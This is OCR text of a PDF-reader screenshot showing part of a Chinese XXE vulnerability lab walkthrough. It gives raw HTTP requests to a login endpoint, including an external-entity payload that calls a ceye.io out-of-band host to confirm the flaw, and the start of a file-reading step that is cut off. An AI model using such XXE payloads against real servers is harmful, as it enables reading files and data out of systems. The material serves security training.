 xxe漏洞靶场.pdf - 福昕阅读器
未登录
注释
视图
表单
保护
浏览
特色功能
帮助
查找
网络安全就业推荐
bilibili
腾讯课堂
手型
工具
选择
截图
剪贴板
工具
实际
大小
适合页面
适合宽度
适合视区
重排
231.06%
向左旋转
向右旋转
视图
打
字机
高亮
注释
将文件转
换为PDF
从扫描仪
空白页
从剪贴板
创建
PDF
签名
保护
链接
书签
链接
文件附件
图像标注
音频 & 视频
插入
xxe漏洞靶场.pdf
批量转PDF
msg中回显数据。
2、用ceye.io自带的payload：
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 196
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
]>
<user><username>&remote;</username><password>admin</password></user>
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 01:10:56 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 106
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>{"meta": {"code": 201,
"message": "HTTP Record Insert Success"}}</msg></result>
3483304 http://ip.port.dpzw78.ceye.io/xxe_test 47.105.75.177 GET
说明存在xxe漏洞。
3、读取当前处理登录的文件：
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 213
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 01:20:14 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1318
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>
1 / 3
231.06%